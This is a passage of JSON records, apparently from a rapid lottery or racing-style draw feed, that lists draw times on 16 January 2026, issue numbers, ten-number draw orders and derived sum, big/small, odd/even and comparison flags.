02:15:33","preDrawIssue":33875901,"preDrawCode":"08,03,01,04,06,09,10,02,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:14:18","preDrawIssue":33875900,"preDrawCode":"05,08,10,02,01,03,09,04,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:13:03","preDrawIssue":33875899,"preDrawCode":"05,06,08,01,02,09,07,03,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:11:48","preDrawIssue":33875898,"preDrawCode":"02,07,08,01,03,09,06,04,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:10:33","preDrawIssue":33875897,"preDrawCode":"02,08,06,09,04,07,03,10,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:09:18","preDrawIssue":33875896,"preDrawCode":"04,03,09,02,06,10,05,07,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:08:03","preDrawIssue":33875895,"preDrawCode":"01,06,09,07,02,08,04,03,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:06:48","preDrawIssue":33875894,"preDrawCode":"04,03,10,02,05,01,09,07,06,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:05:33","preDrawIssue":33875893,"preDrawCode":"01,04,09,02,03,06,08,10,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:04:18","preDrawIssue":33875892,"preDrawCode":"03,07,05,09,01,06,08,02,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:03:03","preDrawIssue":33875891,"preDrawCode":"04,10,09,02,01,07,08,03,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:01:48","preDrawIssue":33875890,"preDrawCode":"09,10,08,04,05,03,01,02,07,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:00:33","preDrawIssue":33875889,"preDrawCode":"09,04,02,05,10,01,08,06,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:59:18","preDrawIssue":33875888,"preDrawCode":"07,09,05,08,06,01,03,10,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:58:03","preDrawIssue":33875887,"preDrawCode":"07,02,10,03,09,05,01,06,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:56:48","preDrawIssue":33875886,"preDrawCode":"05,06,02,08,03,07,04,10,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:55:33","preDrawIssue":33875885,"preDrawCode":"10,07,02,06,09,03,08,04,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:54:18","preDrawIssue":33875884,"preDrawCode":"03,04,07,09,02,10,01,06,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:53:03","preDrawIssue":33875883,"preDrawCode":"04,09,03,08,01,06,10,05,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:51:48","preDrawIssue":33875882,"preDrawCode":"03,10,07,06,01,05,08,02,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:50:33","preDrawIssue":33875881,"preDrawCode":"06,03,09,07,04,02,10,01,08,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:49:18","preDrawIssue":33875880,"preDrawCode":"05,03,02,06,10,04,07,09,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:48:03","preDrawIssue":33875879,"preDrawCode":"10,06,01,03,07,09,05,08,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:46:48","preDrawIssue":33875878,"preDrawCode":"01,07,02,04,08,09,03,10,06,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:45:33","preDrawIssue":33875877,"preDrawCode":"01,08,06,03,04,02,05,10,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:44:18","preDrawIssue":33875876,"preDrawCode":"10,05,06,07,02,04,08,09,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:43:03","preDrawIssue":33875875,"preDrawCode":"03,04,10,09,06,01,02,07,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:41:48","preDrawIssue":33875874,"preDrawCode":"05,10,04,07,03,02,01,09,08,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:40:33","preDrawIssue":33875873,"preDrawCode":"09,07,01,08,03,06,10,05,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:39:18","preDrawIssue":33875872,"preDrawCode":"07,03,06,02,08,10,04,09,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:38:03","preDrawIssue":33875871,"preDrawCode":"08,05,01,07,10,04,03,09,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:36:48","preDrawIssue":33875870,"preDrawCode":"02,10,01,04,03,06,08,07,09,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:35:33","preDrawIssue":33875869,"preDrawCode":"06,05,08,09,07,03,10,02,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:34:18","preDrawIssue":33875868,"preDrawCode":"07,10,05,02,08,09,04,06,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:33:03","preDrawIssue":33875867,"preDrawCode":"06,03,08,04,09,10,05,01,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:31:48","preDrawIssue":33875866,"preDrawCode":"04,09,08,03,05,10,06,02,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:30:33","preDrawIssue":33875865,"preDrawCode":"05,04,08,03,06,09,01,07,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:29:18","preDrawIssue":33875864,"preDrawCode":"10,03,09,01,07,04,06,05,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:28:03","preDrawIssue":33875863,"preDrawCode":"05,06,02,08,01,03,09,04,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:26:48","preDrawIssue":33875862,"preDrawCode":"06,08,07,10,01,02,03,04,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:25:33","preDrawIssue":33875861,"preDrawCode":"04,02,05,06,01,09,07,03,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:24:18","preDrawIssue":33875860,"preDrawCode":"04,08,09,03,02,05,07,01,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:23:03","preDrawIssue":33875859,"preDrawCode":"09,05,01,02,10,06,03,04,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:21:48","preDrawIssue":33875858,"preDrawCode":"03,05,07,04,02,10,09,08,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:20:33","preDrawIssue":33875857,"preDrawCode":"10,05,06,03,02,01,08,04,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:19:18","preDrawIssue":33875856,"preDrawCode":"05,01,08,07,03,06,09,02,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:18:03","preDrawIssue":33875855,"preDrawCode":"04,03,06,09,07,08,10,01,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:16:48","preDrawIssue":33875854,"preDrawCode":"06,01,08,09,05,04,07,10,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:15:33","preDrawIssue":33875853,"preDrawCode":"06,10,05,08,07,01,04,02,03,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:14:18","preDrawIssue":33875852,"preDrawCode":"03,10,07,01,06,05,04,09,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:13:03","preDrawIssue":33875851,"preDrawCode":"10,02,07,04,08,03,01,09,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:11:48","preDrawIssue":33875850,"preDrawCode":"03,02,10,04,07,06,01,05,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:10:33","preDrawIssue":33875849,"preDrawCode":"06,04,07,01,05,10,08,02,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:09:18","preDrawIssue":33875848,"preDrawCode":"05,09,07,06,04,10,01,03,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:08:03","preDrawIssue":33875847,"preDrawCode":"10,01,08,05,03,02,07,06,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:06:48","preDrawIssue":33875846,"preDrawCode":"09,05,06,08,07,04,02,10,03,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:05:33","preDrawIssue":33875845,"preDrawCode":"03,02,10,09,05,04,07,01,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:04:18","preDrawIssue":33875844,"preDrawCode":"07,06,09,01,04,02,05,10,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:03:03","preDrawIssue":33875843,"preDrawCode":"09,01,02,05,08,04,10,03,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:01:48","preDrawIssue":33875842,"preDrawCode":"04,08,05,10,09,03,07,02,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:00:33","preDrawIssue":33875841,"preDrawCode":"09,08,07,06,02,03,10,01,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:59:18","preDrawIssue":33875840,"preDrawCode":"03,10,01,07,02,08,05,04,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:58:03","preDrawIssue":33875839,"preDrawCode":"04,06,10,02,08,05,03,09,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:56:48","preDrawIssue":33875838,"preDrawCode":"02,05,01,08,10,09,06,04,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:55:33","preDrawIssue":33875837,"preDrawCode":"10,08,03,04,09,07,01,05,02,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:54:18","preDrawIssue":33875836,"preDrawCode":"09,01,10,06,05,02,04,07,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:53:03","preDrawIssue":33875835,"preDrawCode":"07,09,04,02,08,05,10,03,01,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:51:48","preDrawIssue":33875834,"preDrawCode":"07,05,10,06,08,01,04,02,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:50:33","preDrawIssue":33875833,"preDrawCode":"08,05,01,03,06,09,07,02,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:49:18","preDrawIssue":33875832,"preDrawCode":"04,10,06,05,09,07,02,01,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:48:03","preDrawIssue":33875831,"preDrawCode":"10,08,03,07,05,01,02,04,06,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:46:48","preDrawIssue":33875830,"preDrawCode":"03,09,06,05,04,08,07,10,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:45:33","preDrawIssue":33875829,"preDrawCode":"03,02,07,04,09,10,01,08,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:44:18","preDrawIssue":33875828,"preDrawCode":"09,06,05,10,07,02,08,01,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:43:03","preDrawIssue":33875827,"preDrawCode":"01,07,02,04,06,03,10,05,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:41:48","preDrawIssue":33875826,"preDrawCode":"01,05,09,10,07,02,04,06,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:40:33","preDrawIssue":33875825,"preDrawCode":"01,08,05,07,04,10,02,09,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:39:18","preDrawIssue":33875824,"preDrawCode":"05,04,10,01,03,08,02,09,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:38:03","preDrawIssue":33875823,"preDrawCode":"08,05,04,10,03,06,02,07,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:36:48","preDrawIssue":33875822,"preDrawCode":"08,09,01,10,02,03,06,04,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:35:33","preDrawIssue":33875821,"preDrawCode":"04,06,05,09,08,07,01,10,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:34:18","preDrawIssue":33875820,"preDrawCode":"05,03,01,06,10,09,08,02,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:33:03","preDrawIssue":33875819,"preDrawCode":"03,10,06,09,01,07,02,05,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:31:48","preDrawIssue":33875818,"preDrawCode":"04,06,02,03,01,07,09,08,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:30:33","preDrawIssue":33875817,"preDrawCode":"01,08,09,05,10,02,03,06,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:29:18","preDrawIssue":33875816,"preDrawCode":"09,03,01,02,08,10,06,05,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:28:03","preDrawIssue":33875815,"preDrawCode":"01,03,04,06,02,07,08,05,10,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:26:48","preDrawIssue":33875814,"preDrawCode":"03,06,08,02,05,04,09,10,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:25:33","preDrawIssue":33875813,"preDrawCode":"01,08,05,07,02,06,03,09,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:24:18","preDrawIssue":33875812,"preDrawCode":"04,03,08,10,06,07,01,02,09,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:23:03","preDrawIssue":33875811,"preDrawCode":"09,05,01,10,06,08,07,04,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:21:48","preDrawIssue":33875810,"preDrawCode":"07,03,02,10,06,08,05,04,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:20:33","preDrawIssue":33875809,"preDrawCode":"05,06,08,07,02,01,10,03,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:19:18","preDrawIssue":33875808,"preDrawCode":"10,06,08,01,04,05,02,03,09,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:18:03","preDrawIssue":33875807,"preDrawCode":"10,01,04,09,02,08,05,06,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:16:48","preDrawIssue":33875806,"preDrawCode":"04,05,10,09,06,02,03,07,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:15:33","preDrawIssue":33875805,"preDrawCode":"05,03,09,08,01,10,06,07,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:14:18","preDrawIssue":33875804,"preDrawCode":"03,09,08,05,06,10,02,04,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:13:03","preDrawIssue":33875803,"preDrawCode":"09,01,04,03,08,05,02,10,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:11:48","preDrawIssue":33875802,"preDrawCode":"10,03,02,06,05,08,09,07,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:10:33","preDrawIssue":33875801,"preDrawCode":"01,07,02,09,05,06,04,10,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:09:18","preDrawIssue":33875800,"preDrawCode":"08,02,09,01,05,06,07,04,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:08:03","preDrawIssue":33875799,"preDrawCode":"05,09,08,04,02,06,01,03,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 